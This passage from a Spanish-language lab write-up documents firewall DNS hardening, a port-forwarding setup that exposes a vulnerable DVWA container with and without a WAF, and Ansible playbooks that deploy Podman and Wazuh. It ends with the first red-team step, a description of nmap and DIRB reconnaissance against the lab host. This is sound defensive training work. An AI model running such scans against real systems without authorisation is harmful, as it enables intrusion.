
3.2 Hardening del Sistema de Nombres de Dominio (DNS):
Una vez configurada la IP de la LAN, se accede mediante entorno gráfico web de OPNsense y se configuraron los siguientes servidores DNS:
- Primary DNS Server (9.9.9.9): Pertenece al proveedor Quad9. Se eligió de forma prioritaria porque aplica un filtro activo que bloquea la resolución de dominios maliciosos, servidores de mando y control (C2) y webs de phishing basadas en reputación global.
- Secondary DNS Server (1.1.1.2): Pertenece al proveedor Cloudflare Security. Se configuró como alternativa redundante para mantener el filtrado de seguridad activo si el servidor principal no responde.
3.3 Exposición perimetral controlada (Regla DNAT)
Por diseño, la red LAN es completamente hermética y no admite tráfico entrante del exterior. Para permitir que los usuarios puedan acceder a la aplicación web desde fuera de la red vigilada (desde la red WAN), se configuró una regla de reenvío de puertos (Port Forwading / DNAT) en el firewall.

Sin esta directiva, cualquier petición HTTP externa contra el perímetro sería descartada por la política restrictiva por defecto del firewall. La regla NAT se configuró bajo una lógica de puertos para posteriormente facilitar las posteriores pruebas defensivas:
  - Modo WAF Activo (Puerto 80): Redirige las peticiones web externas hacia el puerto del proxy inverso del cortafuegos web (WAF) para inspeccionar el tráfico antes de enviarlo a la aplicación.
  - Modo DVWA Directo (Puerto 8080): Redirige el tráfico directamente al contenedor web vulnerable saltándose la capa defensiva, lo que permitirá simular y documentar el impacto real de los ataques exitosos.
Posteriormente estos de puertos se modificarán por el 8081 y 8082.
3.4 Consolidación y congelación de la Golden Image de OPNsense:
Una vez verificado el correcto funcionamiento del enrutamiento y la regla NAT, se procede a apagar la máquina para consolidar su estado.
El archivo de disco virtual resultante se extrajo de la ruta de almacenamiento del hipervisor y se guardó en el directorio del proyecto, omitido en el GitHub por motivos de volumen, dedicado a las imágenes de sistema en /terraform/os_images/
Al congelar el estado de este volumen una vez configurado el sistema y actualizado, se garantizó el pilar fundamental del plan de recuperación ante desastres y la automatización total del proyecto
Posteriormente se modificará en el main.tf de Terraform para que las próximas veces que se levante de 0 la infraestructura, ya no sea necesaria esta configuración inicial manual.

Fase 4: Aprovisionamiento y Configuración Automatizada con Ansible

Una vez que la infraestructura base de red y máquinas virtuales fue creada por Terraform, se inició la fase de configuración de servicios utilizando Ansible.

La principal ventaja de Ansible en este laboratorio es su arquitectura agentless (sin agentes). Esto significa que se puede controlar y configurar todo el entorno de forma remota desde el equipo anfitrión a través de una conexión SSH segura, sin necesidad de preinstalar ningún software cliente en las máquinas virtuales de destino.

4.1. Concepto de Playbook:
El núcleo operativo de Ansible son los Playbooks. Un playbook es un archivo de configuración plano escrito en YAML donde el administrador define, de manera ordenada y secuencial, el estado en el que quiere dejar un servidor (instalar un paquete, crear un usuario, levantar un servicio, modificar un archivo de configuración, etc…)


A modo de ejemplo, a continuación, se muestra parte del Playbook “wazuh_server.yml”

Como se puede apreciar en la imagen superior, el playbook se compone de un encabezado donde se especifica la máquina virtual sobre la que va a actuar (hosts: podman), la orden de elevar privilegios como superusuario (become: yes) y un listado ordenado de tareas (tasks) que ejecutan módulos nativos de Ansible como file (para crear directorios), copy (para escribir el archivo plano del contenedor) y systemd (para recargar los servicios del sistema).

4.2 Verificación de la conectividad y acceso SSH seguro:


Antes de empezar a aprovisionar las máquinas, nos vamos a asegurar que la comunicación de Ansible con los nodos es correcta con la siguiente prueba de conectividad:

Esta prueba se realizó únicamente sobre las máquinas que tenían una IP fija al encontrarnos en una fase temprana del desarrollo.

4.3 Catálogo de Playbooks diseñados para el proyecto:
Para modularizar el despliegue yendo de menos a más y facilitar el mantenimiento de la infraestructura, no se creó un único archivo masivo. Sino que se fragmentó la lógica del laboratorio en un total de 5 Playbooks, uno por máquina Linux y dos “especiales”:


Click aquí para ir a la carpeta Ansible Playbooks

4.4 Análisis de la Ejecución y Verificacion de Tareas:

Al ejecutar un PlayBook, la terminal muestra el avance del despliegue en tiempo real:

- Ejecución secuencial de tareas: Ansible lee el archivo YAML de arriba a abajo y va mostrando en pantalla el título de cada acción dentro de los bloques TASK. La primera de ellas, Gathering Facts, la realiza siempre de forma automática para conectarse por SSH al nodo (10.0.0.20) y recopilar datos básicos del sistema antes de aplicar los cambios.

- Código de colores: El sistema utiliza un código visual muy claro para saber qué está pasando en el servidor remoto:
  - Naranja (changed): Significa que Ansible ha tenido que realizar una modificación real en el sistema porque lo que le pedíamos no existía.
  - Verde (ok): Significa que la tarea se ha procesado correctamente, pero sin alterar nada en el servidor.
  - Rojo (failed / unreachable): Significa que la tarea ha fallado críticamente o que el servidor no está accesible a través de la red. Cuando esto ocurre, Ansible detiene la ejecución del playbook en ese nodo de inmediato y muestra el mensaje de error técnico. Es la alerta visual clave para saber que el despliegue se ha interrumpido y que hay que aplicar medidas de troubleshooting.

- Saltado automático de tareas:

Una de las características más importantes de Ansible es que si volvemos a lanzar este mismo playbook una segunda vez sobre el equipo, el sistema comprobará que Podman ya está instalado. Al ver que el servidor ya cumple con el estado deseado, no volverá a descargar ni a reinstalar nada, se saltará la instalación y marcará la tarea directamente en verde (ok). Esto evita sobrescribir o romper configuraciones que ya están funcionando.

4.5 Explicación tareas Playbook Podman-node:

El playbook más “importante” o con más contenido es el de Podman-node (también llamado anteriormente podman_wazuh) que contiene las siguientes tareas:

- Instalación de Podman: Descarga e instala el motor de contenedores Podman junto a utilidades esenciales (curl, gnupg2) para poder gestionar repositorios y descargas externas más adelante.
- Llave y Repositorio de Wazuh: Configura las claves de firma y el repositorio oficial de Wazuh en Ubuntu para que el gestor de paquetes confíe en la descarga y te permita instalar su software de seguridad.
- Instalación del Agente: Descarga y coloca el binario oficial del wazuh-agent en el sistema operativo de la máquina virtual.
- Conexión con el Manager: Edita automáticamente el archivo /var/ossec/etc/ossec.conf para inyectar la dirección IP estática (10.0.0.10) del servidor central de Wazuh, indicándole al agente a dónde debe enviar las alertas.
- Habilitación del Agente: Activa el servicio del agente de Wazuh en el sistema y lo configura para que arranque de forma automática cada vez que se encienda la máquina virtual.
- Persistencia de Usuario (Linger): Ejecuta la orden loginctl enable-linger. Esto es vital en modo Rootless, ya que obliga al sistema a mantener vivos los servicios y contenedores del usuario walter de fondo de forma permanente, incluso si cierra su sesión SSH.
- Estructura de Directorios: Crea las carpetas físicas dentro del Home de walter necesarias para almacenar de forma persistente las configuraciones, bases de datos y registros de logs del WAF y de la aplicación web DVWA.
- Configuración de Nginx para el WAF: Genera el archivo de configuración del Proxy Inverso de Nginx, ordenándole escuchar en el puerto 8081 y redirigir el tráfico limpio internamente hacia el puerto 8082 (donde estará la DVWA).
- Configuración de Apache (IP Real): Modifica el formato de logs del servidor Apache de la DVWA para que, en lugar de registrar la IP interna del WAF, capture la IP real externa del atacante a través de la cabecera X-Forwarded-For.
- Quadlet de la Aplicación (DVWA): Crea el archivo declarativo .container de la DVWA en modo Rootless. Indica a Podman la ruta de la imagen que debe descargar de internet, expone el puerto 8082, monta las carpetas lógicas persistentes y aplica la directiva :Z para evitar conflictos con las políticas de permiso de SELinux.
- Quadlet del Cortafuegos Web (WAF): Genera el archivo declarativo .container de ModSecurity. Se configura para arrancar después de la DVWA, monta sus logs con el flag :Z,U (para solucionar el mapeo de IDs Rootless) y activa el modo Network=host para evitar que se enmascare la IP origen del tráfico entrante.
- Inicialización del Entorno de Usuario: Arranca el motor de systemd en el espacio del usuario walter para poder orquestar servicios sin privilegios de administrador en máquinas nuevas.
- Arranque de Servicios Quadlet: Realiza un recargado del demonio (daemon_reload) e inicia las unidades de usuario de la dvwa y el waf dentro de su entorno de ejecución.
- Monitorización de Logs Rootless: Inyecta un bloque de configuración en el agente de Wazuh para que vigile constantemente los archivos access.log y error.log que el WAF escribe en el home del usuario.
- Parche de Dependencia en el Agente: Crea una configuración de override para que el agente de Wazuh espere 5 segundos y se asegure de que el servicio de SSH y la red están completamente levantados antes de arrancar, evitando fallos de comunicación en el encendido de la máquina.
- Handlers: Es una medida de eficiencia técnica; solo ejecuta el reinicio del agente de Wazuh si alguna de las tareas previas ha modificado realmente sus archivos de configuración.

Fase 5: Simulaciones de Ciberseguridad Ofensiva/Defensiva
En esta fase se describe la ejecución práctica de las pruebas realizadas dentro del laboratorio bajo un enfoque de Red Team (Ataque) vs Blue Team (Defensa). Estas pruebas se realizaron bajo diferentes paradigmas según se iba avanzando en el proyecto, por ello a veces puede cambiar la IP que atacamos dependiendo desde donde lancemos el ataque y en qué punto de las pruebas nos encontramos.
Antes de exponer la infraestructura al tráfico exterior de la red WAN, se realizó una fase de control interno desde la red LAN, como si el atacante estuviera dentro de la organización.
Nota sobre nomenclatura: Durante las primeras iteraciones del laboratorio, la máquina de contenedores operaba con Docker y recibió el nombre provisional de Docker-node. Tras la migración al motor Podman en la Fase 6, fue renombrada como Podman-node. Algunas capturas de esta fase pueden reflejar el nombre original; ambas denominaciones hacen referencia al mismo nodo físico virtual.
- Equipo anfitrión: IP WAN: 192.168.122.1 // IP LAN 10.0.0.1
- Máquina Red Team: IP WAN 192.168.122.84 o IP LAN 10.0.0.30 (Solo una interfaz a la vez)
- Máquina Podman-node: IP LAN 10.0.0.20
- Máquina Wazuh-Server: IP LAN 10.0.0.10
- Firewall OPNsense: IP WAN 192.168.122.28 (V1 del proyecto) o 192.168.122.144 (V2) // IP LAN 10.0.0.254

5.1. Fase de Control Interno y Calibración del SIEM (Rootful, WAF OFF)
Antes de exponer la infraestructura al tráfico exterior de la red WAN, se realizó una fase de control interno desde el equipo anfitrión y desde la redteam dentro de la misma red LAN dirigida de forma directa contra la IP de la máquina de contenedores (10.0.0.20) cómo si el atacante estuviera dentro de la organización. En esta primera iteración, la capa de contenedores operaba en modo tradicional Rootful y manteniendo el cortafuegos web (WAF) completamente desactivado.

- Exploración de puertos abiertos con NMAP:
Vemos los puertos 22 y 80 abiertos junto con las versiones de los servicios que lo ocupan. Con el número de versión podemos buscar vulnerabilidades reportadas si no está actualizado el servicio.

Nos centramos en el puerto 80 y potenciamos la exploración:

Datos valiosos extraidos:

  - http-enum: Ha descubierto carpetas interesantes sin necesidad de usar herramientas externas: /login.php, /config/, /docs/ y /external/.
Podemos profundizar esta extracción de información combinándolo con DIRB:
Dirb utiliza diccionarios de palabras comunes y busca directorios en esa web. Sacamos algún directorio más que con el nmap y podemos ver también que los directorios son LISTABLES. Un fallo de configuración del apache.

